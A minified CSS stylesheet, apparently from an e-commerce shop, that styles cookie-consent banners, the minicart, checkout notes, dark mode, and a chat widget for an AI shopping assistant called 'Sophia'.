.amgdprcookie-main-wrapper,html[lang=el] .amgdprjs-bar-template,html[lang=el] .amgdprcookie-buttons-block.-information,html[lang=fi] .amgdprcookie-main-wrapper,html[lang=fi] .amgdprjs-bar-template,html[lang=fi] .amgdprcookie-buttons-block.-information,html[lang=ro] .amgdprcookie-main-wrapper,html[lang=ro] .amgdprjs-bar-template,html[lang=ro] .amgdprcookie-buttons-block.-information,html[lang=hi] .amgdprcookie-main-wrapper,html[lang=hi] .amgdprjs-bar-template,html[lang=hi] .amgdprcookie-buttons-block.-information,html[lang=tr] .amgdprcookie-main-wrapper,html[lang=tr] .amgdprjs-bar-template,html[lang=tr] .amgdprcookie-buttons-block.-information,html[lang=be] .amgdprcookie-main-wrapper,html[lang=be] .amgdprjs-bar-template,html[lang=be] .amgdprcookie-buttons-block.-information,html[lang=lt] .amgdprcookie-main-wrapper,html[lang=lt] .amgdprjs-bar-template,html[lang=lt] .amgdprcookie-buttons-block.-information{display:none !important}.account-menu-open .field-tooltip-content{font-size:12px;background:#ff0;color:#000;position:absolute;padding:8px 5px;text-align:center;line-height:1.2;border-radius:4px;top:55px;left:50px;width:100px;display:none}.account-menu-open .field-tooltip-content:before{border:8px solid transparent;height:0;width:0;margin-top:-24px;right:10px;left:auto;content:"";display:block;position:absolute;border-bottom-color:#ff0}.account-menu-open:hover .field-tooltip-content{display:block}.account-menu-open svg{fill:#ff0}.account-menu-open:hover svg{fill:#ff0}.nav-sections-item-content>.navigation{background:0 0}.widget_container_overlay:not(#trustami-mobile-view){display:none}.widget_container_overlay_mobile{display:block !important}.page-wrapper>.breadcrumbs{margin-top:30px !important;max-width:1920px !important}.page-products .item.product.product-item button.action.tocart.primary:hover,.homePage-products button.action.tocart.primary:hover,.page-products button.action.tocart.primary.prcall_button_color:hover{background:#0096c7 !important}#PayWithAmazon-Cart{background:#fff}.page-header .block-search:hover .action.search:before,.page-header .block-search:hover .label:before{opacity:.75 !important}.header.panel>.header.links>li>a{color:#b3b3b3 !important;font-size:1.2rem}.page-header .sw-megamenu.navigation li.level0>.level-top em{margin-right:5px}@media only screen and (max-width:768px){.navigation .level0,.nav-sections .header.links li>a{border-top:1px solid #444444d4 !important}.navigation li.level0:last-child,.nav-sections .header.links,.nav-sections .switcher:last-child{border-bottom:1px solid #444444d4 !important}.sections.nav-sections .header.links li.nav.item:before{content:"📡";margin-right:3px;font-size:14px}}.mw-cd__title{color:#fff !important}.light-mode .mw-cd__title{color:#000 !important}.mw-cd__label{color:#fff !important}.light-mode .mw-cd__label{color:#000 !important}.mw-cd__suffix{color:#fff !important}.light-mode .mw-cd__suffix{color:#000 !important}.ai-ranking-box span{color:#000;font-size:16px}.ai-ranking-box{background:#fff;padding:10px 15px;border-radius:8px;margin-bottom:20px;display:flex;align-items:center;gap:10px;font-weight:500}.sophia-menu-image{height:30px !important;border-radius:50px !important}img.sophia-profile-image{width:30px !important;height:30px !important;border-radius:50px !important}body.sophia-chat-sticky .sophia-profile-image{width:50px !important;height:50px !important;scale:1.06 !important}#chatgpt-container img.sophia-profile-image{margin-right:5px}button.chatgpt-button{max-width:100% !important;border-radius:50px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange) !important;background:var(--background-color) !important}#chatgpt-container button.chatgpt-button{margin:0 auto !important;max-width:145px !important;padding:8px 0}#chatgpt-container button.chatgpt-button span{padding:0 5px !important}.sophia-big-image{border-radius:60px !important}.chatgpt-modal .modal-inner-wrap{border-radius:40px !important}.chatgpt-modal.modal-popup .modal-title{color:var(--text-strong-color) !important;font-size:24px !important;font-weight:700 !important;border-bottom:none !important;margin-right:50px !important}.chatgpt-modal button.action-close{background:var(--simple-bg) !important;right:15px !important;top:10px !important}.catalog-product-view button#chatgpt-send{border-radius:50px !important;font-size:16px !important;padding:10px 30px;color:#000 !important;background:var(--orange-gradient)}.product-info-main button.chatgpt-button{padding:8px 10px !important;border:1px solid var(--toneart-orange) !important;color:var(--toneart-orange) !important;border-radius:50px !important}.chatgpt-button .tooltiptext{border-radius:50px !important;padding:8px 20px !important;color:var(--btn-color) !important;height:auto;top:0;right:-200px !important;font-size:14px !important;font-weight:500 !important;background:var(--toneart-orange) !important;border:none !important;box-shadow:0px 100px 80px rgba(0,0,0,.07),0px 41.7776px 33.4221px rgba(0,0,0,.0503198),0px 22.3363px 17.869px rgba(0,0,0,.0417275),0px 12.5216px 10.0172px rgba(0,0,0,.035),0px 6.6501px 5.32008px rgba(0,0,0,.0282725),0px 2.76726px 2.21381px rgba(0,0,0,.0196802) !important}.sophia-menu-image img{width:30px !important;height:30px !important;border-radius:50px !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{display:flex !important;gap:5px !important;border:1px solid var(--main-color) !important;padding:0 10px !important;border-radius:50px !important;color:var(--main-color) !important;align-items:center !important;box-shadow:none}button.chatgpt-button-2{margin:0 auto !important;background-color:var(--simple-bg) !important;width:170px !important}.sophia-sendmessage{border-radius:50px !important;font-size:16px !important;padding:8px 10px !important;color:#000 !important}button.chatgpt-button-2 span{padding:0 !important}button.chatgpt-button-2:after{right:-3px !important}@media (max-width:768px){.chatgpt-button .tooltiptext{display:none !important}button.chatgpt-button span{text-align:left !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding:5px 10px !important}body aside.modal-popup.chatgpt-modal{background:0 0 !important}.sw-megamenu.navigation li.chatgpt{padding:10px 40px 10px 10px !important}.chatgpt-modal button.action-close{right:0 !important}.catalog-product-view button#chatgpt-send{margin-bottom:30px !important}body .chatgpt-button .tooltiptext{right:10px !important;top:-70px !important;font-size:14px !important}.tooltiptext:after{content:"" !important;position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;border-width:8px !important;border-style:solid !important;border-color:var(--main-color) transparent transparent transparent !important}}.disabled-link{pointer-events:none !important}.pointer{cursor:pointer !important}div#chatgpt-messages,div#chatgpt-messages2{color:var(--text-color) !important}.chatgpt-modal button.action-close:before,.chatgpt-modal button.action-close:after{color:var(--toneart-orange) !important}button.chatgpt-button:after{content:'' !important;position:relative !important;top:-10px !important;right:0;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fb8500'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{left:18px !important}}#chatgpt-messages2,#chatgpt-messages{font-size:16px !important}#chatgpt-messages2 strong,#chatgpt-messages strong{color:var(--text-strong-color) !important}.typing-indicator-container{display:flex;align-items:center;justify-content:flex-start;padding:30px 0;background:var(--simple-bg);height:30px !important;width:100% !important;margin-bottom:10px !important}.typing-indicator{display:flex;align-items:center;margin-right:8px}.typing-indicator .dot{width:8px;height:8px;border-radius:50%;background:var(--toneart-orange);margin:0 2px !important;animation:typing2 1.4s infinite ease-in-out}.typing-indicator .dot:nth-child(1){animation-delay:-.32s}.typing-indicator .dot:nth-child(2){animation-delay:-.16s}.typing-indicator .dot:nth-child(3){animation-delay:0}.typing-text{color:#888;font-size:13px;font-style:italic;margin-left:2px}@keyframes typing2{0%,80%,100%{transform:scale(.7);opacity:.4}40%{transform:scale(1);opacity:1}}.shopia-avtar{display:flex !important;align-items:center !important;max-width:max-content !important;margin:5px 0;padding:5px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange);font-weight:600;font-size:14px;gap:5px !important}.chatgpt-user-image svg{width:20px !important;height:20px !important}.chatgpt-user-avtar{display:flex !important;gap:0px !important;border:1px solid var(--toneart-orange) !important;max-width:fit-content !important;margin:5px 0 !important;padding:8px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;padding-bottom:3px !important;font-size:14px;font-weight:600}.chatgpt-response,.chatgpt-user-input{padding:10px 0 !important}#shopia-dynamic-text{padding-left:5px !important}@media (min-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{height:45px !important}}.sophia-version{font-size:10px;margin:0;color:var(--text-color);font-weight:400;text-align:center}.account-icon:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.roboter-vermietung:before{content:"";background-image:url("../images/rental.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.register-icon:before{content:"";background-image:url("../images/addusermale.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}li.link.authorization-link a:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.robotic-rental:before{content:"";background-image:url("../images/music-robot.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.robotic-show:before{content:"";background-image:url("../images/robotic-show.png");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;margin-right:3px;position:relative;top:2px}#chatgpt-messages,#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding-right:10px}#chatgpt-messages::-webkit-scrollbar{width:5px}#chatgpt-messages::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}#chatgpt-input::placeholder,#chatgpt-input2::placeholder{transition:opacity .4s ease-in-out}.placeholder-hidden::placeholder{opacity:0}#chatgpt-messages2{overflow-y:auto;padding-right:10px}#chatgpt-messages2::-webkit-scrollbar{width:4px}#chatgpt-messages2::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}@media (max-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top:after{content:'' !important;position:relative !important;top:-10px !important;right:4px;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%233bacdf'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}.chatgpt-modal .modal-inner-wrap{border-radius:0 !important;left:0 !important;overflow-x:hidden !important;overflow-y:hidden !important}.modal-popup.chatgpt-modal.modal-slide{left:0 !important}.chatgpt-modal.modal-popup._show .modal-inner-wrap{height:100% !important}}@media (max-width:768px){div#chatgpt-messages2{margin-bottom:0 !important}#chatgpt-messages2{flex:1 1 auto;overflow-y:auto;padding:16px}.chatgpt-input-container{position:fixed;left:0;padding:0 10px;bottom:0;width:100%;background-color:var(--simple-bg)}#chatgpt-input::placeholder{font-size:12px !important}.sophia-big-image{width:150px}.chatpopup-bottom-content{bottom:0;position:relative;top:20px}.sophia-version{position:relative}textarea#chatgpt-input2,textarea#chatgpt-input{height:90px}#chatgpt-messages{padding-bottom:0 !important}}.header.links>li:has(.robotic-rental){order:-1}.header.links>li:has(.robotic-show){order:-1}.chatgpt-disclaimer-notice{font-size:12px;color:var(--text-color);text-align:center;padding:10px !important;margin-bottom:0}#chatgpt-container textarea,#chatgpt-container2 textarea{border-radius:var(--border-radius-x) !important;background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important}#chatgpt-container textarea:hover,#chatgpt-container textarea:focus,#chatgpt-container textarea:focus-visible,#chatgpt-container2 textarea:hover,#chatgpt-container2 textarea:focus,#chatgpt-container2 textarea:focus-visible{border-color:var(--toneart-orange) !important;box-shadow:none !important}.chatgpt-modal{max-width:1250px;margin:0 auto}.chatgpt-modal .modal-inner-wrap{background:var(--simple-bg) !important;width:100% !important}@media (max-width:768px){#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding:10px;margin-bottom:10px}.chatgpt-disclaimer-notice{font-size:10px}.sophia-version{font-size:10px}.chatgpt-modal.modal-popup .modal-title{font-size:16px !important;font-weight:700 !important}.chatgpt-response,.chatgpt-user-input{font-size:14px !important}.chatgpt-response h2{font-size:20px !important}.chatgpt-response h1{font-size:24px !important}.chatgpt-modal .modal-header{padding:20px !important}}.chatgpt-response ul{padding-inline-start:20px}.chatgpt-response ul>h2,.chatgpt-response ul>h3,.chatgpt-response ul>h4{position:relative;right:20px}.chatgpt-response h2{font-size:24px}.chatgpt-response h1{font-size:32px}.chatgpt-response h3{font-size:20px}.chatgpt-response,.chatgpt-user-input{margin-top:0 !important}.chatgpt-response{margin:30px 0}.chatpopup-bottom-content{margin:30px auto;margin-bottom:100px}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-color:transparent transparent var(--border-color) transparent !important}.minicart-items .item-qty{min-height:30px !important;border-width:1px !important;border-radius:50px !important}.minicart-items .product-item:not(:first-child){border-top:1px solid var(--border-color) !important}.sophia-sendmessage{line-height:24px;border:0;margin-top:10px;position:absolute;right:20px;bottom:60px}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:10% !important}.catalog-product-view button#chatgpt-send{padding:10px 12px}#chatgpt-input::-webkit-scrollbar{width:8px}#chatgpt-input::-webkit-scrollbar-track{background:0 0}#chatgpt-input::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-color,#999);border-radius:40px;border:2px solid transparent;background-clip:content-box}#chatgpt-input::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover,#777)}#chatgpt-input:focus{outline:none}.sophiax-name{text-align:center;font-size:20px;font-weight:600;background:var(--orange-gradient);-webkit-text-fill-color:transparent;background-clip:text;margin-top:15px;margin-bottom:0}#chatgpt-input{width:100%;min-height:60px;max-height:200px;padding:12px 16px;resize:none !important;overflow-x:hidden !important;overflow-y:auto;border-radius:12px;line-height:1.5;box-sizing:border-box;font-size:14px;transition:height .2s ease;background-color:var(--background-color)}#chatgpt-messages{overflow-y:auto;scroll-behavior:smooth}.sophia-sendmessage svg{width:20px;height:20px;vertical-align:middle}.chatgpt-modal.modal-popup._show .modal-inner-wrap{padding:0 !important;box-sizing:border-box !important}#chatgpt-container,#chatgpt-container2{display:flex !important;flex-direction:column !important;overflow:hidden !important;position:relative !important;box-sizing:border-box !important}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:12% !important}#chatgpt-input,#chatgpt-input2{min-height:100px !important;max-height:400px !important;height:100px !important;resize:none !important;overflow-y:auto !important}button#chatgpt-send2{margin-bottom:0 !important}#modal,.modal-inner-wrap,#chatgpt-container,.chatgpt-input-container,#chatgpt-container2{overflow-x:hidden !important}@media(max-width:768px){.typing-indicator-container{padding:5px 0 !important}.sophia-sendmessage{right:25px;bottom:70px}.chatgpt-response{margin-bottom:0 !important;padding-bottom:0 !important}button#chatgpt-send2{right:25px !important;bottom:60px !important}#chatgpt-container textarea,#chatgpt-container2 textarea{padding-right:12% !important}}.catalog-product-view button#chatgpt-send{margin-bottom:0 !important}.sophia-sendmessage:hover{background:var(--toneart-orange-hover) !important}.modals-overlay{backdrop-filter:blur(10px)}textarea#chatgpt-input,textarea#chatgpt-input2{font-size:16px !important}.chatgpt-modal button.action-close:hover:before{color:var(--toneart-orange-hover) !important}.product-info-main button.chatgpt-button{margin-top:20px !important}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap{background:var(--secondary-background-color)}.ajaxpro-popup-minicart .action-close:before{top:0;right:0}.minicart-wrapper .block-minicart{color:var(--text-strong-color) !important}.modal-popup.confirm .modal-inner-wrap{background:var(--third-bg);color:var(--text-strong-color);border-radius:var(--border-radius)}.action-secondary.action-dismiss{background:var(--third-bg);border-color:var(--border-color);border-radius:8px;color:var(--text-strong-color);font-size:14px;padding:10px 20px}.action-primary.action-accept{background:var(--main-color);border-color:var(--border-color);border-radius:8px;color:var(--btn-color);font-size:14px;padding:10px 20px}@media (max-width:768px){.action-secondary.action-dismiss{margin-bottom:10px !important}}.action-primary.action-accept:hover{background:var(--btn-hover-bg) !important}.minicart-wrapper .block-minicart .block-content{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content>.subtotal{order:2}.minicart-wrapper .block-minicart .block-content>.subtitle{order:40}.minicart-wrapper .block-minicart .block-content>.minicart-items-wrapper{height:auto !important;order:1}.minicart-wrapper .block-minicart .block-content>#minicart-widgets{order:50}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){order:4}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){order:3;margin-top:10px !important;margin-bottom:0 !important;padding:10px 20px !important;border-radius:14px !important;margin-left:8px !important;margin-right:8px !important;background:linear-gradient(340deg,#0263c4 0%,#1271ff 100%);border:2px solid #0af;font-size:15px;letter-spacing:.5px;box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2);overflow:visible;text-decoration:none !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease}@media (hover:hover){.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover{filter:brightness(1.05) contrast(1.05);transform:translateY(-2px) scale(1.01);box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2)}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):after{content:"";position:absolute;inset:2px;border-radius:14px !important;pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:.5rem}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:0 !important}.block-minicart .block-content>.actions>.secondary .action.viewcart:hover{text-decoration:none !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-weight:700 !important}@media only screen and (max-width:639px){.amazon-button-column .field-tooltip{right:0 !important;top:0 !important}}.modals-overlay{z-index:899 !important}@media (max-width:768px){.minicart-items-wrapper{max-height:25vh !important}.block-minicart .block-content>.actions>.primary{margin:0;margin-bottom:20px !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-size:13px !important}.ajaxpro-popup-minicart .modal-content{padding:0 2rem 2rem !important}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){margin-left:0 !important;margin-right:0 !important}}.amazon-divider span{background:var(--secondary-background-color) !important}@media (min-width:768px){.checkout-success{display:flex;flex-direction:column}.column.main .checkout-success{grid-template-areas:'container-top' 'container-middleleft' 'container-middleright' 'container-bottom';grid-template-columns:initial}}.navigation .parent .level-top:after{font-size:14px !important}.page-products .pages .item{border-color:var(--border-color) !important}@media only screen and (max-width:768px){.filter.active .filter-title{border-bottom:1px solid var(--border-color) !important}}@media (min-width:768px){.nav-sections-item-content{position:relative;z-index:999}}html.open-modal .widget_container_overlay_mobile,html.open-modal .cleverpush-sticky-widget-button.cleverpush-support-icon,html.open-modal .cleverpush-support-icon,html.open-modal .gtranslate_wrapper-outer,html.open-modal .number-of-views-block,html.open-modal input#theme-toggle,html.open-modal #invite-friend,html.open-modal .invite-friend-button{display:none !important}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .panel.wrapper{z-index:999}}@media screen and (max-width:768px){.logo img{padding:2px 10px}header.page-header{z-index:99 !important}}.paypal-buttons .component-frame{z-index:97 !important}@media (min-width:769px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.85) !important;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:background .3s ease,backdrop-filter .3s ease;will-change:backdrop-filter,background}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.75) !important;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}}@media (max-width:768px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.79) !important}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.89) !important}}html:not(.nav-open) .page-wrapper header.page-header:before{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,0));pointer-events:none;border-bottom:1px solid rgba(255,255,255,.06)}.customer-account-logoutsuccess .page-title-wrapper{max-width:1920px;margin:0 auto;padding:45px 45px 0}.customer-account-logoutsuccess .column.main{padding-inline:45px}body:has(.logged-in) header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";position:absolute;height:6px;width:6px;display:block;right:-2px;top:0;background-color:#39ff14;box-shadow:0 0 8px rgba(57,255,20,.8);border-radius:100%}.popup-menu-greeting-header{font-size:12.5px;font-weight:400;line-height:1.4;color:rgba(255,255,255,.65);letter-spacing:.2px;opacity:.85;margin-bottom:6px;pointer-events:none;white-space:nowrap}.popup-menu-greeting-header .first-name-header{font-weight:500;color:rgba(255,255,255,.8)}.header .popup-menu-greeting-header{padding-bottom:4px}.popup-menu-greeting-header{text-align:center;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05);padding-block:5px;font-weight:600}.sales-order-print .gtranslate_wrapper-outer{display:none}.sales-order-print .cleverpush-sticky-widget-btn-container{display:none}.sales-order-print #news-ticker{display:none}.sales-order-print .theme-toggle-wrapper{display:none}.sales-order-print:not(.light-mode) img{filter:invert(1)}.sales-order-print .table tfoot{background:0 0}.sales-order-print .order-details-items tfoot td{background:0 0}@media screen and (min-width:640px){.checkout-success .table-order-items .col.name>:not(style):not(script){margin:0 100px 0 0;text-align:left}.checkout-success th.col.sku{text-align:center}}@media screen and (min-width:1321px){.page-header .header.content{height:146px}}@media screen and (max-width:1320px) and (min-width:768px){.page-header .header.content{height:204px}}p.minicart-shipping-note{order:2}.block-minicart .block-content>.actions>.primary{display:flex;flex-direction:column}.checkoutCountryNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.checkoutVatNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.page-header .header.panel>.header.links>li:has(.toneart-newsletter){order:3}.nav-item.toneart-newsletter:before{content:"";background-image:url(../images/newsletter.svg);width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle;margin-right:3px}.show-password-label{position:absolute;cursor:pointer;right:15px;top:0;bottom:0;z-index:9;display:flex;align-items:center}.show-password-label:has(input:not(:checked)):before{content:"👁"}.show-password-label:has(input:checked):before{content:"🙈"}.show-password-label span{display:none}.show-password-label .checkbox{display:none}.field.password .control{position:relative}.field.confirmation .control{position:relative}.fieldset.create.account .field.password .show-password-label{top:10px;bottom:auto;display:block}.field.confirmation .control .input-text,.field.password .control .input-text{padding-right:45px}.profile-card .profile-card__location{color:#fff}.first-name-header{text-transform:capitalize}body:not(.light-mode) .dfd-carousel-content .dfd-card,body:not(.light-mode) .dfd-fullscreen .dfd-header .dfd-logo+.dfd-searchbox,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches,body:not(.light-mode) .dfd-fullscreen.dfd-animate .dfd-layer,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches{background:#1f1f1f}body:not(.light-mode) .dfd-mobile .dfd-sort-dropdown-modal,body:not(.light-mode) .dfd-mobile .dfd-card,body:not(.light-mode) .dfd-searchbox,body:not(.light-mode) .dfd-mobile .dfd-content,body:not(.light-mode) .dfd-mobile .dfd-header{background:#1f1f1f !important}body:not(.light-mode) .dfd-suggestion-link>button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-mobile .dfd-smart-filters button{color:#e5e5e5}body:not(.light-mode) .dfd-root .dfd-sort-button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover,body:not(.light-mode) .dfd-suggestion-button:hover{border-color:#fff;color:#fff}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover svg{fill:#fff}body:not(.light-mode) .dfd-suggestion-button:hover button{color:#fff}.cleverpush-sticky-widget-btn-container .cleverpush-sticky-widget-button.cleverpush-support-icon{box-shadow:0 0 10px rgba(255,138,31,.75),0 0 28px rgba(255,138,31,.4),0 0 60px rgba(255,138,31,.2);border-radius:100% !important}.amgdprcookie-cookie-settings-modal{z-index:1000000000 !important}.amgdprcookie-groups-modal .modal-inner-wrap{background:var(--secondary-background-color)}.amgdprcookie-cookie-container .amgdprcookie-text{color:var(--text-color) !important}.amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-options{color:var(--main-color) !important}.amgdprcookie-groups-modal .amgdprcookie-form-container,.amgdprcookie-groups-modal .amgdprcookie-tbody{scrollbar-color:#636363 #262626 !important}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label{background:var(--main-color) !important}body.light-mode .amgdprcookie-groups-modal .amgdprcookie-form-container,body.light-mode .amgdprcookie-groups-modal .amgdprcookie-tbody{scrollbar-color:#636363 #d4d4d4 !important}.amgdprcookie-groups-modal{z-index:1000000000 !important}.amgdprcookie-main-wrapper{color:var(--text-color) 